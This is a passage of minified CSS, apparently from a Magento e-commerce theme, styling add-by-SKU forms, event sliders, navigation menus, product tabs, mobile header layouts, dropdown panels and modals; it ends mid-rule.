.form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:0 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 0}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:0 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#ffe51e;color:#000;cursor:pointer;display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;padding:12px 16px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#000;border:none;color:#000}.block-event .slider-panel .slider .item .action.event:hover{background:#000;border:none;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.block.widget .products-grid .owl-carousel .product-item{margin-bottom:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:1024px){.abs-button-responsive-smaller{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:0 40px 0 20px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:0;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .column.main .toolbar .toolbar-amount,.account .column.main .toolbar .limiter,.account .column.main .toolbar .pages{float:none;position:relative;margin:0;width:auto;text-align:left}.abs-pager-toolbar-mobile .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .column.main .toolbar .toolbar-amount{line-height:1;padding:20px 10px 10px 10px}.abs-shopping-cart-items-mobile .actions{text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}.fancy-text.-overlay{margin-bottom:-24px}.fancy-text.-overlay-top{margin-top:-40px}.h1,h1{font-size:36px}.ox-sticky-sidebar{-ms-flex-order:2;-webkit-order:2;order:2;width:100%}.promo-block-categories-grid .promo-block-categories__text .title{font-size:28px;margin-bottom:32px}.page-layout-1column-fullwidth .page-main{padding:0;max-width:100%}.product-page--fullwidth.catalog-product-view .page-main{padding-left:20px;padding-right:20px}.page-layout-1column-fullwidth.catalog-product-view .page-main{padding-left:20px;padding-right:20px;padding-bottom:40px;padding-top:30px}.navigation,.ox-megamenu,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:20px;padding-right:20px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.page-main{padding-bottom:40px;padding-top:30px}.sidebar-main>.filter.block+.sidebar-additional{margin-top:0}.page-with-filter .sidebar-additional{margin-top:40px}.column.main+.sidebar-additional{margin-top:40px}.columns .sidebar-main{margin-top:40px}.responsive-padding-1{padding:15px}.navigation{padding:0}.navigation .parent .level-top{position:relative}.navigation .parent .level-top .ui-menu-icon{width:8px;height:8px;top:50%;transform:translateY(-4px);position:absolute;right:8px;display:inline-block}.navigation .parent .level-top .ui-menu-icon:before{content:'';position:absolute;right:0;top:3px;background:#000000;width:8px;height:2px;transition:background .1s ease .4s}.navigation .parent .level-top .ui-menu-icon:after{content:'';position:absolute;right:3px;top:0;background:#000000;width:2px;height:8px;transition:background .1s ease .4s}.navigation .parent .level-top.ui-state-active .ui-menu-icon:after{height:0}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:none}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:0 0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.ox-nav-sections-item-title{position:relative;background:transparent;box-sizing:border-box;float:left;height:70px;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;text-align:center;width:33.33%}.ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;font-weight:700;color:#000000;text-transform:uppercase;letter-spacing:-1px;z-index:1}.ox-nav-sections-item-title:after{content:'';display:block;position:absolute;width:100%;height:3px;bottom:0;left:0;z-index:0;transition:all .25s ease;background:#000000}.ox-nav-sections-item-title.active:after{height:100%;background:#ffe51e}.ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title{width:50%}.ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title{display:none !important;width:100%}.ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content{margin-top:0}.ox-nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:70px;width:100%;padding:25px}.ox-nav-sections-item-content .ox-megamenu,.ox-nav-sections-item-content .navigation{display:block}.ox-nav-sections-item-content .ox-megamenu{padding-left:0;padding-right:0}.ox-nav-sections-item-content .category-item>a{color:#000000}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.navigation a,.navigation a:hover{color:#fff;text-decoration:none}.navigation .level0{border-top:none;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:none;border-style:solid;border-width:0 0 0 8px;padding-left:15px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:none;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation li.level0:last-child{border-bottom:none}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-size:14px;font-weight:400;line-height:1;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:20px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#000;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#000;border-style:solid;border-width:0 0 0 0;padding-left:15px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:15px}.navigation a{padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:-0.03em}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0}.navigation .submenu:not(:first-child) .active>a,.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0;background:#000000;color:#ffffff;line-height:1;padding:6px 9px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block;margin-left:-9px}.navigation .level0.active .all-category .ui-state-focus{border-width:0;padding-left:8px;background:#000000;color:#ffffff}.navigation .level0>.level-top{padding:6px 22px 6px 6px;font-size:20px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 15px}.product.data.items>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#ffe51e}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#ffe51e;color:#000;text-decoration:none;padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.product.data.items .data.item{display:block}.product.data.items .item.title.active{margin-bottom:0}.product.data.items .item.title.active>.switch{color:#000}.product.data.items .item.title.active>.switch:visited{color:#000}.product.data.items .item.title.active>.switch:after,.product.data.items .item.title.active>.switch:before{background:#000}.product.data.items .item.title.active>.switch:after{content:none}.product.data.items .item.title>.switch{text-transform:uppercase;letter-spacing:-0.03em;position:relative}.product.data.items .item.title>.switch:after,.product.data.items .item.title>.switch:before{content:'';display:block;position:absolute;background:#fff}.product.data.items .item.title>.switch:before{left:17px;top:23px;width:15px;height:3px}.product.data.items .item.title>.switch:after{left:23px;top:17px;width:3px;height:15px}.tabs-style--minimal .product.data.items .additional-attributes th{padding-left:0}.tabs-style--minimal .product.data.items>.item.content{padding:6px 2px 30px 2px;background:none;margin:0}.tabs-style--minimal .product.data.items>.item.content:before{content:none}.tabs-style--minimal .product.data.items>.item.title{border-top:1px solid rgba(0,0,0,0.08);margin:0}.tabs-style--minimal .product.data.items>.item.title>.switch{color:#000;height:auto;background:none !important;padding-top:12px;padding-bottom:12px;padding-left:30px}.tabs-style--minimal .product.data.items>.item.title>.switch:focus,.tabs-style--minimal .product.data.items>.item.title>.switch:hover{background:none}.tabs-style--minimal .product.data.items>.item.title>.switch:focus:after,.tabs-style--minimal .product.data.items>.item.title>.switch:hover:after,.tabs-style--minimal .product.data.items>.item.title>.switch:focus:before,.tabs-style--minimal .product.data.items>.item.title>.switch:hover:before{background:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:after,.tabs-style--minimal .product.data.items>.item.title>.switch:before{background:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:before{left:2px;top:50%;width:12px;height:2px;margin-top:-1px}.tabs-style--minimal .product.data.items>.item.title>.switch:after{left:7px;top:50%;width:2px;height:12px;margin-top:-6px}.tabs-style--minimal .product.data.items>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items>.item.title.active>.switch,.tabs-style--minimal .product.data.items>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items>.item.title.active>.switch:hover{color:#000;padding-bottom:12px}.mobile-search--below .header__content .header__item-search{display:none}.header--layout-4.mobile-header--layout-5 .header__content .flex-left,.header--layout-4.mobile-header--layout-4 .header__content .flex-left{height:60px}.header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,.header--layout-4.mobile-header--layout-4 .header__content .logo__container:before{background:none}.header--layout-4.mobile-header--layout-5 .header__content .flex-right,.header--layout-4.mobile-header--layout-4 .header__content .flex-right{height:60px}.header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,.header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item{height:60px}.header--layout-4.mobile-header--layout-2 .header__content .flex-left,.header--layout-4.mobile-header--layout-2 .header__content .flex-right{padding:0}.header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:60px}.header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search{left:57px}.mobile-header--layout-2 .header--layout-5 .logo__container,.mobile-header--layout-1 .header--layout-5 .logo__container{order:0}.mobile-header--layout-2 .header--layout-5 .header__left,.mobile-header--layout-1 .header--layout-5 .header__left{order:1}.mobile-header--layout-2 .header--layout-5 .header__right,.mobile-header--layout-1 .header--layout-5 .header__right{order:2}.mobile-header--layout-2 .header--layout-5 .header__right,.mobile-header--layout-2 .header--layout-5 .header__left{padding:9px}.mobile-header--layout-2 .header--layout-5 .header__left{padding-right:0}.header__content .header__item-account{display:none !important}.page-header .container{padding-left:0;padding-right:10px}.mobile-header--layout-6 .header__content .header__additional-content,.mobile-header--layout-5 .header__content .header__additional-content,.mobile-header--layout-4 .header__content .header__additional-content,.mobile-header--layout-3 .header__content .header__additional-content,.mobile-header--layout-2 .header__content .header__additional-content,.mobile-header--layout-1 .header__content .header__additional-content{display:none}.mobile-header--layout-2 .page-header .container{padding:0}.mobile-header--layout-2 .page-header .logo__container{width:100%;max-width:100%;flex:0 0 100%}.mobile-header--layout-2 .header--layout-6 .header__content,.mobile-header--layout-2 .header--layout-2 .header__content,.mobile-header--layout-2 .header--layout-5 .header__content,.mobile-header--layout-2 .header--layout-4 .header__content{padding:0}.mobile-header--layout-2 .header--layout-2 .header__content .flex-right,.mobile-header--layout-2 .header--layout-2 .header__content .flex-left{min-height:60px}.mobile-header--layout-2 .header__content{flex-wrap:wrap}.mobile-header--layout-2 .header__content .header__additional-content{display:none}.mobile-header--layout-2 .header__content .header__right,.mobile-header--layout-2 .header__content .header__left,.mobile-header--layout-2 .header__content .flex-right,.mobile-header--layout-2 .header__content .flex-left{padding:4px}.mobile-header--layout-2 .col.header__content-wrapper{flex:0 0 100%}.top-bar{display:none}.top-bar .ox-move-item{display:none}.mobile-header__compare--hide .header__content .header__item-compare{display:none !important}.mobile-header__wishlist--hide .header__content .header__item-wishlist{display:none}.header-nav-wide{display:none}.mobile-header--layout-3 .logo__container{order:1;margin:0 auto}.mobile-header--layout-3 .logo__container:before{background:none}.mobile-header--layout-3 .header__content .flex-left{order:0}.mobile-header--layout-3 .header__content .flex-right{order:2;margin:0}.page-layout-checkout.mobile-header--layout-5 .logo__container,.checkout-index-index.mobile-header--layout-5 .logo__container,.page-layout-checkout.mobile-header--layout-4 .logo__container,.checkout-index-index.mobile-header--layout-4 .logo__container{position:relative;left:0;transform:none;margin:0}.mobile-header--layout-5.header--layout-1 .page-header .logo__container,.mobile-header--layout-4.header--layout-1 .page-header .logo__container{order:1;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);max-height:60px;height:60px;overflow:hidden}.mobile-header--layout-5 .header__content,.mobile-header--layout-4 .header__content{min-height:60px;height:60px;justify-content:space-between}.mobile-header--layout-5 .header__content .logo__container,.mobile-header--layout-4 .header__content .logo__container{order:1;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);max-height:60px;height:60px;overflow:hidden}.mobile-header--layout-5 .header__content .header__left,.mobile-header--layout-4 .header__content .header__left,.mobile-header--layout-5 .header__content .flex-left,.mobile-header--layout-4 .header__content .flex-left{order:0}.mobile-header--layout-5 .header__content .slide-out-menu--mobile,.mobile-header--layout-4 .header__content .slide-out-menu--mobile{position:relative;top:0}.mobile-header--layout-5 .header__content .header__right,.mobile-header--layout-4 .header__content .header__right,.mobile-header--layout-5 .header__content .flex-right,.mobile-header--layout-4 .header__content .flex-right{order:2;margin:0}.mobile-header--layout-5 .header__content .header__right .header__item-search,.mobile-header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-5 .header__content .flex-right .header__item-search,.mobile-header--layout-4 .header__content .flex-right .header__item-search{position:absolute;top:0;left:0}.mobile-header--layout-5 .header__content .slide-out-menu--mobile{left:8px}.mobile-header--layout-5 .header__content .slide-out-menu--mobile>span{display:none}.mobile-header--layout-5 .header__content .header__right .header__item-search,.mobile-header--layout-5 .header__content .flex-right .header__item-search{top:8px;left:58px}.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:52px}.mobile-header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-4 .header__content .flex-right .header__item-search{top:8px;left:10px}.mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search{top:0;left:0}.mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search{top:0}.mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile{left:0}#btn-myaccount-close{display:none}.ox-section-item-content .block-new-customer{margin:0 0 -25px -25px;padding:30px;width:calc(100% + 50px)}.ox-section-item-content .block-customer-login{padding:9px}.ox-section-item-content .block-customer-login .field.note{display:none}.ox-section-item-content .header__toplinks+.block-content .block-customer-login .block-title{padding-top:30px;border-top:1px solid rgba(107,107,107,0.18);margin-top:20px}.ox-fixed-dropdown .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-slideout-left,.ox-slideout-right,.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{width:80%;min-width:1px}.ox-dropdown{opacity:1;position:fixed;top:0;bottom:0;width:100%;max-width:450px;height:100%;background-color:#ffffff;overflow:hidden;box-shadow:none;touch-action:manipulation;right:0;-webkit-transform:translateX(450px);transform:translateX(450px);z-index:890;width:80%;min-width:1px;padding:20px 30px 0}.ox-dropdown>div,.ox-dropdown .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-dropdown .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-dropdown .header__item-dropdown-content .block-compare,.ox-dropdown .header__item-dropdown-content .block-wishlist,.ox-dropdown .block-quotecart #quotecart-content-wrapper,.ox-dropdown .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-dropdown .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-dropdown .block-compare .block-content,.ox-dropdown .block-wishlist .block-content,.ox-dropdown .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-dropdown .block-compare .dropdown-bottom-wrapper,.ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.ox-dropdown .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.ox-dropdown.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-dropdown-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-dropdown-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards}.ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow{opacity:.8;visibility:visible}.minicart--style-classic .ox-dropdown .block-minicart{margin-top:0}.minicart--style-modern .ox-dropdown{max-width:570px;width:100%;padding:0;padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px);width:80%}.ox-fixed{overflow-x:hidden}.ox-fixed>body,.ox-fixed>body>.page-wrapper{height:100%;overflow:hidden;position:relative;width:100%}.blog-page .sidebar-additional{margin-top:80px}.post-list.columns-2.blog-style-classic .post-date,.post-list.columns-3.blog-style-classic .post-date{display:none}.post-list.columns-2.blog-style-classic .post-content,.post-list.columns-3.blog-style-classic .post-content{margin-left:10px}.post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,.post-list.columns-3.blog-style-classic .post-image-wrapper .post-date{display:block}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide 